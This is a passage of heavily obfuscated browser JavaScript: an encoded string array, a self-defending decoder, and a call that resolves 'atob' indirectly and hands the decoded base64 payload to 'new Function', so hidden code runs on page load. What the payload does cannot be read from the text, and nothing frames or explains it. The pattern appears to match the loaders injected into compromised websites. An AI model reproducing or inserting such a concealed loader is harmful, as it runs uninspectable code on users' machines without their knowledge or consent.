cm0P5A3jtq2D3zuroAK5tD25JrNrXyxLJCeSW','r3HfvKnJCeSWz29nsgCWt0rvC0OYuxbnu29Us1n0suTe','A3jtq2D3zurvne1dD25KmhrKwgLJCeSWz29nsgCWwKDj','mtG1ntiYrvnRsfP1','nJaXs1fprxfu','D25LAKeXtuDSrgiZuw5mq2rytMXNCMfxmxjLr1jysNL3','mK5RwLvJBKXdzfHumePRvM0XCMrRsKTsEwnZsJnWne0Y','z29nsgCXtKDvC0OYsNfIBLvUs1n0suTeqJrnmLPRtenK','tuHNELPQvxnkELPlsLDfBKTtA3fmwejOy25oBfnxntbl','y3blmgDVtuHNEK5xvxnkm2D5vtnfBKTtDeLlrei0tKrJ','txHoAxDUvuD0mvvdy3blmgDVtuHNme56txnkme5UzenV','Efnvuw5lu3rjs0rcne1QtMPmq2r5vvD4yKP5A3jtq2D3','u0nND2vertfpu3DUtMTVBfLty3blmgDVtuHNEu1Qrxnk','qwPov01Us1n0suTeqJrnAMT6tenKrfjQvJrkEwTYu0nN','q3DUv2LJCfb6qJrov0u2tuHNm1LtEdrqwfzIvNLND2ve','ytngwe56rMPkExDUvNPwC1KXsxPnmK5lv1DvBKXdzhzr','B25lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNu3OX','y3blmgDVtuHNEu4YwxnkmKP4u1vrBKTtDeLlrei0txPn','wvnJC0OYz3DIvtfytLm5A1rfy25mq2ryvuzbEvz6zgHz','BMniAhLKu2nWsZbNB01izZbArevZsJiWBe1iy25lu3rj','mgDVtuHNme9uz3nkme5cuKrNBKTtDeLlrei0wMPvC0P5','D2verxPoExDUu1Dgrwn5y3blmgDVtuHNme9erxnkme5U','ww5lu3rjs0rcne5esMTmq2qZuwTgmKP5A3jtq2D3zurw','Dffurw5lu3rjs0rcne0Yutrmq2rmvJfAreP5A3jtq2D3','z29nsgD5wLrnC0P6rxbImKLUs1n0suTeqJrorgrQtenK','y3blmgDVtuHNELPhwxnkmJrTzgTvBKTtDeLlrei0tw1s','rK52tdbwseP5D25HmLzuyZfKuLeYtw5mq2qXvti5BLz6','tenKwe5vCgPvvwGXvezJmgjty3nkmMrjuM1suu9hDe9w','mwXUvNLJC0OXyZfsBu5lwM5OALnTuKrkExDUy1voCMmY','vNPKD1KWze5nrgXyvvvZBKXdzdnIv3n3wLvoDLPRvLHk','vNPwv1KWmurHm2GXveHfBKXdzfHorKPQvevoCMeZA3Lp','oda3Cu1OzxHi','Btf2vLzKu01dy3nkmwrru21osfeYovnwELPetxLJC0OY','EwTYu0nND2vestbnAxDUtvDSre9ty3blmgDVtuHNEu1Q','n2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLrfrKXHAZvk','ELLTsxnkmejXzw5jBKTtDeLlrei0twPrmuXdzefJvKPt','Bwrdzgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5V','sJfJm1DesNrprZLvvJfcEeP5D25wELzpwta5s2nvmvHo','qxnkEwTRyJfJBKTtDeLlrei0tw1vmuXdzgTlvevXsNLR','q2nVy2XbCuP5A3jtq2D3zurrEK1tD25LvMXuzhLJCeSW','yMXOwfvyrw5mq2rytMTWALqWtNjovvyXtKnJC0OXzffA','nJG1ouzlr0XjzG','tuHNEe9usxnkmKPXyM5vBKTtDeLlrei0tvDoAuXdze9A','we4Ymg5mq2ryvvDsA1mZrtvrvMmWvhLJC0OYuxDtmfPy','wKHzv0zowLnJCW','u0nND2vesMTAu3DUy0z0Cwf5y3blmgDVtuHNmvLQy3nk','s0rcne5esMXmq2r3zdbfB0P5A3jtq2D3zursAvPtD25x','wxnkm1jQvw0WBKTtDeLlrei0tLrRmuXdy29JBefXsNLR','uMjgC25lu3rjs0rcne5hwtnmq2q1v1zom0P5A3jtq2D3','D2vetMXAu3DUyLnvD2r5y3blmgDVtuHNmfPxrxnkELPl','z3DLrfjQt1n3BLrPtLLnAwnWsZbNB01iz3Hov0LZsJb0','D2vertvzAxDUvg1wEvrPy3blmgDVtuHNmfLusxnkm2XA','sgHPtwL3BMrgBdzwu2nWsZbNB01izZfnvgTZsJnNEvuZ','ntbJEwTWy21wma','me5htLHNBKTtDeLlrei0twPbmKXdzfjnvNbAsNLRCLnd','ExDUwM1sswiWuLrImwDUtenKwe5vsMPuAKO1zwXKue9d','uw1fBKXdzfHoAK5QverOCLLwyZnABKLUtenKrfeYowHw','wLn3BLeYzdblAwnWsZbNB01izZbnALvZsJnsALvTmg5l','AhrIEMrUzfvKrvPStNzHmKK0yNPSrK9hDfnzmwnUtenK','ru5YzdfKuK4YuKTrmNrpsNL3BLLuAhjnm0PPyw5fBKXd','AgHJA0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurr','sgC0t0rbEu56wxLArNnUyJbWuLzftMXkmta5yun4zK1i','D25rBe5YvdiXDgj6Adrzu2nZsJfJme0YtLjAsezYvNPw','te9dy3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJAujo','y3nkm3a0tdjou01UBdnkExDUvNPwwu1hCe5Lr1jiy1nJ','sNLRCLndz3DLre5OtxL3BMrgBdzwu2nWsZbNB01iz3Ho','BhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9IrNnUwtjO','nJuYB3zIwezw','z29nsgD4tJjvC0P6uM1zvMTUs1n0suTeqJrnmLzRtenK','yJjoB1Lty3nkmwrtt1rcwe5fwMPtsgq1sNL3BMqYmxzr','tw9nsgD3tercne1dBgjxq2D3zuroAe5dD25lrKe1zenJ','AwnWsZbNB01izZbpv1LZsJnKq1fyww5lu3rjs0rcne5e','ytb4rvnSqKXkExDUyMPOCLLTChrHmNbyvuzJBKXdzgTp','DK4Xzfbpq2nZsJfKuu5ysLHorvPRvKvOseP5D25wEMrT','ne16txDmq2qZuZeXzuP5A3jtq2D3zurvEu1PD25Kv2H1','ndKWmZngAKPHEfG','uKnJCeSWz29nsgCXtLrrC0P6rNbrEMTUs1n4ALCWz29n','DMvTzhHkExDUwKrkvfKXyZbnmLjqvNLJC0OXyZjnmK5q','wMTmq2rbyw5WEuP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','DeLlrei0txPOAKXdzffHm1zrsNLRCLndz3DLreK0wvn3','A1zRy25mq2r2u0rcsLyWowTzmdfisNL3BLz6uKDArLPe','mgDVtuHOAfL5D25zBxb1zfnJCeSWz29nsgCXtNPrC0OW','u0nND2vettnou3DUuuDWnMnPy3blmgDVtuHNELLTwxnk','BKXdzenIv3mXvJfkuvzTrLHkExDUvNPvELPgsNrHmu5y','r2X2yMLOAeXhsxbLm1POy2LcsfbwohDLrgC0turjm05Q','uKLJu2nZsJnsELvTuK5wmvPRvuvJBKXdzfHvvLjUvNPK','q3DUy0HOEwrty3blmgDVtuHNELLxtxnkm0iZuvnNBKTt','mKP5A3jtq2D3zurfnfPdD25JBezZv3LJCeSWz29nsgD6','y25owe5yvLvKsevUtenKwfqZAgTtvZfYy1HwAe5dy3nk','zgTvmwnUtenKmLuYDdvwmuz5yLDoEeP5D25wmuzywvzK','yMXSC1KXsJjpvevUtenKCLP6AenwmujWywLJC0OWrNrI','utbKwe5vsMTuvwnUtenKwe56tMTwrgHYsZngAfv5y3nk','rei0wvrvC0P5AgXKvvfUs1yWB2vdAZDMvhqYwvHjz2rQ','rfe1tKn3BLvhDdfvq2nWsZbNB01iz3LAv0vZsJfOtu5T','q2rVwvHcALr6tM1vu2nZsJfJm2ryzg9uve5Qu1DfBKXd','u3DUuuDWnMnPy3blmgDVtuHNmvL6z3nkme5UzenVBKTt','ttfmq2qZuwTgmKP5A3jtq2D3zuDvmKXdy29vrgWWsNLR','sNLRCLndz3DLre13t1n3BKLxmujnu2nWsZbNB01iz3Lo','mxzIrMrstunJC0OXyZntBu5lu0Dgv1z6wLHkExDUvNPz','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvjIu0nND2veutfp','C0OXzffwmujyvwTorwnTrw5mq2rcutjZm1KWAdbArwHi','uw9sEwD3zurgAq','EvbywMjvAwD3zurnne5tD25Kr05tyLnJCeT5zgPAu2rK','y3blmgDVtuHNEfLQz3nkmJrTzgTvBKTtEgPxmgDVtuHN','tenKAwnvBevkEwTYu0nND2veuxPnAxDUww5gsLjdy3bl','CuP5A3jtq2D3zuroA1LPD25Iu1v3zhLJCeSWz29nsgD6','yLndz3DLrfuWtvn3BLLTChvKu2nWwfqXBwrxnwPKr2X2','oxvlq2W3zg1gEuLfzZLyEKi0t0rND01QyZjnBvfZwxOX','AgLnq3DUyMLAmG','yuDouwqYuMTtBuvUtenKwe5yuMTuAMHYy1zJmLjevw5m','mM93vtnAwe5QzgTtBuvUtenKre9hCZbJrgH2zvHsEeP5','tLLnAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lc','rtjmq2rzverACW','tercne5QuMrlvhrWwMLOmuTysMXKsfz5yMLcmvbxuMjx','zuDnneXdzfrIrxHXsNLRCLndz3DLrezPwML3BLfvww1k','mKXdzdntmtfLsNLRCLndz3DLrfe0t1n3BLvurMfxu2nW','DfvzBuvUtenKEgjxCZnAsezRwKu1AeP5D25wELzxwKvW','tuHOBu15D25uBvz5vgLJCeSWz29nsgD6txPfC0OWAhns','ruP5A3jtq2D3zuDsBuXdy3HHvu01sNLRCLndz3DLre0Y','wtbSBu9fstrImgTUtenKwfvUqMPtA052uM1gBwnty3nk','A3jtq2D3zursAK5dD25rvvLTsMLJCeSWz29nsgD5tvrn','tw5mq2r6uti5Bvz6zhDzmhGZuxLJC0OZrLrIm2qZww1w','rei0tw1gBuXdzhDLseOXsNLRCLndz3DLrfjOtun3BLPd','yMXWs1PgqNHkExDUvJfcuwnwyZfomK5wzuvZBKXdzfHo','AwnWsZbNB01iz3PABuvZsJnSwLuZy25lu3rjs0rcne1Q','sNL3BLjuAhjHv2C0yJjAq2nty3nkm1K0yJfswfr6BhLw','yuDosLuYCZbwELjjyvnJC0OYtNrHm2Hyvw1OA1zftNjs','vtnJBKTtDeLlrei0tvrrEuXdzePzvvj6sNLRCLndz3DL','sJbgr0PPww5lu3rjs0rcne5huMTmq2q1v1zom0P5A3jt','D25IBhbhwtfgmLfTuLzwEwnZsJjsB2vRzg1vmNrosNL3','zenJCeSWz29nsgD4tLDzC0OWBgHsse1Us1n0suTeqJro','mKzntLrACfeYDe9kExDUwwTOmLnfwtrImhnUtenKnu9h','wKzNBKTtDeLlrei0tLDgBuXdzerrvve0sNLRCLndz3DL','txnkmejXzw5jBKTtDeLlrei0txPnEuXdzeXwmvPesNLR','m09Pwwzvwq','tenKwe5etMPuBe5YtLzJmwfTuw5mq2rytLu1A1vStNjJ','uLjvmNrszw5omq','mLfWtvnVBKTtDeLlrei0tKDvmKXdy29vrgWWsNLRCLnd','v1OXyM1omgfxoxvlseLZy3L4muXiwxnKEwW3y21wmgry','z29nsgCXtKDfC0OYsNHtvvfUs1n0suTeqJror1jOtenK','v1KXsK1Iu2nZsJnKvgiZBdvrmJLdvJfgseP5D25wELjl','rZLtyJiXDK5xuNHkExDUzvzoCLiYourImgqXy1nJC0OY','v01uzgTwrZfYuwLJC0OXyZjpvvzVvti5B1yXrtrkExDU','u0nND2vesxDzExDUvtj4twfPy3blmgDVtuHOALLtD25n','BeP5D25JAKzTvfCXDgiYz25mq2rytNPoALzurLbLvMrr','wvDjC0OZA3fvALLUs1n0suTeqJrABuvZsJnKq1fyww5l','ve5TtenKmfDyCfzkEwTYu0nND2verMTnExDUyMTvEgj5','s1n0suTeqJrnmLuYtenJAfiZBdbkEwTYu0nND2verM1z','wfviBenwELPVwtbRELn5y3nkmKu0yJjAALuYouDHmKvU','Cff6A25lu3rjs0rcne1urMLmq2qWwtfkDeP5A3jtq2D3','tenKnLnwCgTwsezdwKzgEeP5D25KrMrhwKvWwLzTuLfJ','m2WWsNLRCLndz3DLrfeYtvn3BMvtCfnoAwnWsZbNB01i','sNLRCLndz3DLrff6t1n3BLuYEe1HAwnWsZbNB01iz3Hn','ne9eqxLoELL5wKzZBLPhmu9JrKjgsJeXyLPSmdLzENq5','EerHEMW0uNPRmKP5D25wELPzyuDAngvhuLvsEwnZsJi4','z3DLrfuYtvn3BG','ELPzyKDwvgiWBfHvBLvUtenKBvOYuMPurK52wLHcseP5','D25rseztvwLJCeSWz29nsgCXtvrnC0P5AgXKvvfUs1n0','mvyZwLHVBKXdzfHum1jQvLrODMfxrxLuEwnZsJfKuK4Y','t0nJC0OWrLrHmdLYuti5rMnxrw5mq2rYzurNEfz6wJrA','EeP5D25sAMH2uJnkvgiZzfHvvffUtenKEvnezgTvvwXt','r2HWyZfZBLzfmwTwmhaYsJeWouOXEdrov04ZsZf4ne1Q','m01uzgPtr2m0wKnJC0OXyZnuBvjqvtj0ELjRAerkExDU','zffvrejyvuCWBKXdzfHvBgC1vNPJm1KWAdrwEwnZsJfK','wfvUuMPvvK52vKzJmwvwww5mq2rZu2XOq2veAhzuu2nZ','ufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPK','sgD5t0rvC0OXqNjKvKfUs1yWovPUvNvzm1jWyJi0B2nP','tenKquL6vMPkEwTYu0nND2vesMHAq3DUs0zbnwrdy3bl','z3DLrff6wxL3BK1xBerpu2nWsZbNB01iz3PnreLZsNLg','z3DLre0Ytun3BG','nvHom1jQu0DvD0P5D25ArK52tuzJmgnhuK1IvZLysNL3','yZjmq2rPyw01muP5A3jtq2D3zurkAvLtD25Lu3bttMLJ','Egrhtw5lu3rjs0rcne1QvMXmq2nWsLDswuP5A3jtq2D3','AuXdzdbzmuP0sNLRCLndz3DLre01tKn3BMnizejlq2nW','wevUtenKBwjxodnwELi0wKzsrgiYmg5mq2rUvtj0C2vw','z3PABvvZsNLOBgrvuw5lu3rjs0rcne1xuMPmq2rSywPg','yKzZBKTtDeLlrei0ttjnnuXdze9jmwD5sNLRCLndz3DL','wfiXy200z2nPDhPpmZbZwtf0suTeqJrnEKPRtenKne1S','ueP5D25wELPZwtfoBe5hwLHumwnUtenKCgmWCgPwwgr5','we5QqNbAve5RwtbKAeP5D25IA05Yvg1JngeYovHvv1vU','AhbHBxrZyLC1DMnirNLJm1iXzg5KngvyCejrA05fuLvA','ww1jm1KXsK9pvMTUtenKBfPutMPwvK52yKDwEeP5D25w','tuHND1HuDhLAwfiXy200z2rhAhbJmxnUuMT0CfjhzhDk','yZfrBu5tvNLJCW','qJrovef5tenJEeTxowLkEwTYu0nND2verxDnAxDUyLnv','vhPrBKXdzfHovZfTwxPbELKWChHkExDUy0voDLOYBZrI','sNLRCLndz3DLre13wKn3BLfvww1kAwnWsZbNB01izZbA','D25KBe52yLvkDa','uxnkEwH5vunVBKTtDeLlrei0tvDvEKXdzdfHrZu0sNLR','s0rcne1usxLmq2q1s2XjmKP5A3jtq2D3zursALPdD25o','tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDK','we5uvM5wmuf6wta1weP5D25Kv1PjyuDzngiWD25mq2q1','mu4YuxnkEKzWuxPRBKTtDeLlrei0tKDnEeXdzejsAvLT','DeLlrei0tKDrD0XdzefJvKPtsNLRCLndz3DLrePSwwL3','BKTtDeLlrei0tLrvEeXdzdnrA0yYsNLRCLndz3DLrfjT','mhbkAvOYvZfbB01iz3HzEMnZsJiWBe1iy25lvJbVzeHS','tLvAALmWDeTArxHuytjjBKXdzfHovgrQu25wEgiXzfnK','mg9lvNrts0rcne5ewxPmq2r5vvD4yKP5Bgrlq2nUs1n4','turbC0P5AgXKvvfUs1n0suTeqJrnv1K1tenKquL6vMPk','mNrWvJfgB1PfDhrHmhDUtenKwe5iBe5JrK52tw5OseP5','t0n3BMngDhfHEwnWsZbNB01izZbnrfvZsJi1rK1xog5l','u3rjs0rcne5hwxPmq2rUy1HsAKP5A3jtq2D3zursAu9d','DvmXzeHwmujythLJC0OYouPomLjmutjZEvz6zgXkExDU','zhLJCeT5zdbkExHQvZbNB01izZfoAMDZsJffEfDSA25l','AKzTtenKt0KXz3LkEwTYu0nND2veuxHpu3DUwLDVEfzd','vMXoCK5gyZjxrw9UtenKwe5StJzAmdr6wtfcAeP5D25z','zenVBKTtDeLlrei0wxPjC0P6uM1zvMTUs1n0suTeqJrn','yZjwEwnZsJfKua','sw5mq2rytLm5ALngtNjosgn4vxLJC0OZqNPuBu5jzfHc','AxDUzdb0zfHPy3byu3GXvZbVB01iz3PnEMnZsJjrCe1t','ngiYBfHvBtbUtenKrMjxDdnArZf2yJnSseP5D25wELPP','q2rytJnSuweYAeTzmgHisNL3BMnfBhnzmu14tLrjBKXd','tvnSDLLPy3blmgDVtuHNme5Qvxnkme5UzenVBKTtDeLl','wNnkEwTZwtf0suTeqJrovfjPtenKt0KXz3LkEwXKufDA','BePQvergs1PgvLHkExDUyMXoDLvwyZnxBvjkuti5qKP5','uvv5y3nkmwmXuM1stfeYowLwELP3wtb4AeP5D25wELjx','ELLtD25vmNHnywLJCeSWz29nsgD6wKDnC0OZvM9IBMDU','DuLhz29JAxH6s1H0mLLyswDtAJfjteHvowuZmdDKvNrl','utj0wMvesNbkExDUy1CXCLDgzfnJAMXyvw0WBKXdzfHo','ExrytJjOALniAfHkExDUvJfcDvrgyZjwmLzdwvnJC0OX','EwTYu0nND2vevMPAu3DUvgLowu1Py3blmgDVtuHNEfLQ','AKfZsJfoC1rhB25lu3rjs0rcne1uwxLmq2r1sM5ArKP5','zerzmdvRvMXSD1PgqNHkExDUvJfkBvvSyZjtBu5lwLrr','ELO1sNL3BMjgtNzorMmWvg1sswjxovHkExDUyLvoCK5f','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKvvrxuLHtBLLU','tLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjz','r1jiv1DWmvz6vLHkExDUwKrOCLqYvtrHELvUtenKB1Lw','zLHAAgnPqMXqvJH3zurNne1estnoAKPQv3Pcne1gmhnA','A3jtq2D3zurfEq'];var _0x1227775u=_0x1227775d;function _0x1227775d(a,b){a=a-0x1ad;var c=_0x1227775c[a];if(_0x1227775d['KrYmSC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1227775d['ceuvjt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1227775d['UpeUoE']={},_0x1227775d['KrYmSC']=!![];}var e=_0x1227775c[0x0],f=a+e,g=_0x1227775d['UpeUoE'][f];if(g===undefined){var h=function(i){this['EazXUK']=i,this['HMNtgT']=[0x1,0x0,0x0],this['TwQbsV']=function(){return'newState';},this['UPpVwI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HlYVSL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UHJksb']=function(){var i=new RegExp(this['UPpVwI']+this['HlYVSL']),j=i['test'](this['TwQbsV']['toString']())?--this['HMNtgT'][0x1]:--this['HMNtgT'][0x0];return this['XrsudQ'](j);},h['prototype']['XrsudQ']=function(i){if(!Boolean(~i))return i;return this['ThhmGI'](this['EazXUK']);},h['prototype']['ThhmGI']=function(j){for(var k=0x0,l=this['HMNtgT']['length'];k<l;k++){this['HMNtgT']['push'](Math['round'](Math['random']())),l=this['HMNtgT']['length'];}return j(this['HMNtgT'][0x0]);},new h(_0x1227775d)['UHJksb'](),c=_0x1227775d['ceuvjt'](c),_0x1227775d['UpeUoE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x1227775d;while(!![]){try{var c=parseInt(q(0x224))+parseInt(q(0x350))*parseInt(q(0x24a))+parseInt(q(0x35c))*parseInt(q(0x240))+parseInt(q(0x32c))+-parseInt(q(0x26c))*parseInt(q(0x2a7))+-parseInt(q(0x264))*-parseInt(q(0x225))+parseInt(q(0x362))*-parseInt(q(0x357));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1227775c,0x30d3e));var _0x1227775e=window;function _0x1227775f(c,d){var r=_0x1227775d,e={};e['VZThg']='function',e['qBsqP']='object',e[r(0x1c9)]=function(i,j){return i!==j;},e['vTmJi']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['vTmJi'](h[r(0x315)],d)&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['VZThg']&&typeof global===f['qBsqP']?global:this,o=function(){var s=_0x1227775d,p=new n['RegExp'](s(0x327));return!p[s(0x328)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x1c9)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1227775f(_0x1227775e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg4MDI3NjJjPVsnVzRWY01Ta'+'3FXNWY4JywnVzY1WWMxVmRQVycsJ1dRUD'+'BXNlJjTTFhJywnV1E1UVc0YS93cScsJ3I'+_0x1227775u(0x368)+'V1JYN1dQcScsJ2FyN2RLOGt0VzRTJywnV'+'zRkY1AyeGROU2svJywnbE1PMFc1VmRIRy'+_0x1227775u(0x324)+'JRycsJ1c2L2NJZjB4V1BxJywnZm1vd2Q4'+'b3ZrRycsJ1c2V3NodUpjTVcnLCdXNktBa'+'jhvdnVXJywnV09CY1Ztb3hXN0dVJywncU'+'NvMnR0UysnLCdlbW95VzdGZEtDb1EnLCd'+_0x1227775u(0x202)+_0x1227775u(0x2a8)+'lc1NUknLCd6OG9pV1BYZVdPYScsJ2VnU2'+_0x1227775u(0x1f1)+'rM0VaSEknLCdhTHpibENrcycsJ2ZDbzh3'+'Q29ZV1B1JywneDhvVlc2eGNWTlMnLCdob'+_0x1227775u(0x37f)+'wnYUNrZnlKRHEnLCdhd0tlVzRwZEdHJyw'+'nb3JCY0pnRHInLCdsU2tXV1BOZEtTa3An'+'LCdjTm1DV1BTdScsJ1dQWmRKYzlBVzRTJ'+'ywneVNvSldRclRXUWUnLCdXNHBjUWh0Y0'+'lyQycsJ1dRcUxXUUMwekcnLCdDbW9UV1F'+_0x1227775u(0x366)+'dGNPaDNkUUcnLCdrczNkSm1rblc1dScsJ'+_0x1227775u(0x28f)+_0x1227775u(0x1eb)+'nMCcsJ1c0QmRPOGtsRlg0JywnV083ZE9h'+'akFXNGEnLCdXN3RjTjJ5MFdQclh4Y2Ize'+'nJ2WScsJ1c1TFZoOGtxZFcnLCdXUGhjVD'+'hvSlc0aTQn'+(_0x1227775u(0x23c)+'zZTJywnazhrandKNVgnLCdhTkJjR1NvK2'+_0x1227775u(0x321)+'yeVdRUycsJ29OM2NPU29Sb2EnLCdpM09i'+'VzVKZFRxJywnVzVYaWY4a1hvYScsJ1c2M'+'FhrdVZjVXEnLCdEaHRjVGVDQicsJ2NMR2'+'RXUEt3JywnV1JpSVc1WmNHTWUnLCdXUC9'+'kVFNrY3FiOCcsJ1dSN2RUU2tGQ0d5Jywn'+'QkNreldPZklhcScsJ1c1VG5obW9CV1E0J'+'ywna21vYVc3SmRTbW80JywnVzVsY00xOG'+_0x1227775u(0x20c)+'2TmRQOG80JywndlNvaVdQWGFXUnknLCdo'+'OGtIV1FOZE04a28nLCdiaEhLcENrbCcsJ'+_0x1227775u(0x2a4)+'tLZG1vOHdXJywnZXhYSHBta3YnLCdXNi9'+'jSjhrZlc3emMnLCdXT0gyVzdKZExYMCcs'+_0x1227775u(0x312)+'28rVzdKZEdTb1cnLCduU2tDcG1rdldPZS'+'csJ3Ftb2VxWWl1JywnVzZWY1FlQmRWbWt'+'UJywnaDhrT3lyck0nLCdXNHhkUkNvWVc1'+'WmNQVycsJ1c1QmNVdWxkTThrLycsJ1dQa'+'WZXUW12c2EnLCdmYjdjUk4xTScsJ1dQbW'+_0x1227775u(0x2cb)+'nV1E4d1dPdWlDcScsJ2ZzN2NVZXhkSlcn'+'LCdFbW9VRUcnLCdtQ29EQ3dkY0dDbytXU'+'VZkTEtKY1NDb3FXNmUnLCdxdm5TaThvaC'+'csJ3hDb2tGWTRqJywneXh4Y1JnOFUnLCd'+_0x1227775u(0x2b5)+_0x1227775u(0x2b7)+'ScsJ2t1WmNIOG9xZ1cnLCdXUXhkUlduTl'+_0x1227775u(0x2f0))+('aGNVWlZkSHhXJywnY1NrUHp0UCsnLCdmd'+_0x1227775u(0x1b4)+_0x1227775u(0x2a2)+'nV1FiaVc1NEZ0YScsJ2xTa3dXUWhkU21r'+'KycsJ3dta09jY1pkS3EnLCdXNERlaE43Z'+'ElHJywnV1FKZEdjREtXNWUnLCdodzFRaG'+'1raicsJ1c1UmRLOGttVzZURScsJ2pOUGJ'+'lOG9CJywnell4ZEpXSmRJYScsJ1c1ZWFo'+'MWhjSmEnLCdXNHRjSWJLc1c3SycsJ2YyO'+'GdXUmV6JywnV09HT1c0ZGNHMDgnLCdXNV'+'JjU0tkY1ZXJywnV1EwSVc2bGNIdnknLCd'+_0x1227775u(0x2eb)+_0x1227775u(0x298)+'1c1RmNKZ1ZkVENrRycsJ3E4azFXUFBCV0'+'9hJywndnJ0ZEp0WmRVYScsJ1dRN2NMU29'+'xVzcwNScsJ2Zta2xXUFJkS1NrOScsJ2hM'+_0x1227775u(0x27c)+'3hjN2RRSVpkU0cnLCdXNS9jS1NrL1c2MW'+'wnLCdkMGU4VzRWZEphJywnd3ZEQ25Db0U'+_0x1227775u(0x274)+_0x1227775u(0x1df)+'05kUXNDJywnVzV0Y0x0R0xXNlcnLCdrY2'+'p6c21vdScsJ1dSOWJXN05jVU11JywnVzd'+'MZmNLVmRNcScsJ1dPYVlXT3VzREcnLCdt'+'d1BIaFNrRScsJ1c3N2NIaEZjS0pXJywnb'+_0x1227775u(0x21b)+'csJ1c0cnVmbW96JywneVcvZEdta0VzU2t'+'ncG1rc1c1ZitXT3hjTUcnLCdrMDhjVzZ0'+'ZFBHJywncVNvWldQNUtXT0cnLCdXUGE2V'+'zRCY0xNdScsJ1c2WFFiQ29nV1F5JywnVz'+'Q0bXA4b1lD')+('cScsJ2tjcGNQd1pkS1cnLCdXNDdjSEtSY'+'1FyNCcsJ1c0SmNTOGs4Vzd2ZCcsJ3g4a0'+'FwQ290c0cnLCdXUDVUVzdOY0syVycsJ3p'+_0x1227775u(0x1f7)+'J3ptb3VXUFhVV1BtJywnVzZsY1RJbWZXN'+'FMnLCdwcjNjRzFSZEpxJywnVzZaY0plVm'+'NJcXEnLCdiSkN1V08vY1RxJywnVzZaY1E'+'4a3NXN2ZzJywnd0Nvb3RTb3FXTzAnLCdX'+'NGJyb1NvN1dQMCcsJ1c3TE9jdVpkSUcnL'+'CdXNlQ0bVNvRVdRUycsJ3BDay9XUFpkUE'+'NrQycsJ2dTa2VXNXhkVlNrRycsJ1dRVmR'+_0x1227775u(0x33c)+_0x1227775u(0x37c)+'ScsJ1c1M2RUOGswVzZ2WScsJ0Rtb3BXNW'+'xjUXhPJywnVzRKY0g4a3NzZVMnLCdXUnZ'+_0x1227775u(0x1c3)+'J1c1eGNPTmxjUEhLJywnZWZhK1dQV1MnL'+_0x1227775u(0x2f4)+'dXT2RkSmIxRlc1VycsJ1c0SmNJOGtMVzV'+'qVicsJ1c1VFBlbW9LV09pJywnQzhvM1dR'+_0x1227775u(0x249)+_0x1227775u(0x303)+'pkTUNrb1c1YScsJ0JXeGRKSkpkTUcnLCd'+'XNUxYVzRDOXZmU3ZXNkJjVFcnLCdjOGtS'+_0x1227775u(0x212)+'2lLcGNPbW9tV1FtJywnVzRpTWlDb2J5YS'+'csJ1c1SmRIU2trRWRDJywnV09GY1RJaGR'+'KTnknLCdXNThqZjBwY1BXJywnZzhvL2NT'+_0x1227775u(0x266)+'1c1VmNWTTQnLCdsSzRWV1BXTycsJ1dPen'+'hXNTNjS0xD')+('JywnRU1YcGZTbzYnLCdmSUQ0eDhvYicsJ'+_0x1227775u(0x21e)+'csJ1c3ZGNIU2tWVzdIZCcsJ0Nta3hXUFh'+_0x1227775u(0x209)+'Q2FtJywnVzU5WmtTb0FXTzAnLCdXT0x5V'+_0x1227775u(0x34e)+'dqaGNObGRLRycsJ0QwZGNRaEt5JywndEN'+'rL1dPNXdiVycsJ0Ftb1FXUHJMV1FtJywn'+_0x1227775u(0x23e)+'ywnVzV4Y1VlTmRWQ2svJywnVzVteWNOQm'+'NHVycsJ0RTbzJ1Q29BV1FPJywnV09LSld'+'SZSt1VycsJ1dScWFXNE5jR05HJywndnRW'+'ZExKWmRJVycsJ1c2eGRHOGtrclo4Jywnb'+'UpxWVdRbGNWYScsJ2NDa2FmQ2tUV1B5Jy'+'wnbkowSFdSM2NUcScsJ1c0N2RVU2tneEh'+'TJywnbHJ6ZHk4bzYnLCdXNkJjTmQ4c1c1'+_0x1227775u(0x2c0)+'FFhJywnbjhrVFdRZGRNOGtlJywnVzUvZE'+'5Ta2FXNXozJywnYUhiNnZtb0onLCdXNEt'+'jYWZsY0hxJywnVzZYZmhTa2loVycsJ3BZ'+_0x1227775u(0x28e)+_0x1227775u(0x377)+'csJ2lhWmRIbWt3VzZPJywnVzYvY0hmL2N'+'KR3EnLCd6Q2tlV1BMMldPVycsJ1c1VGNi'+'OG93V1BXJywnRkNvSVc3N2NWTHEnLCdoT'+'WVsVzRWZElHJywnVzVlZmsxcGNNVycsJ0'+'JDb3NXT1hWV084J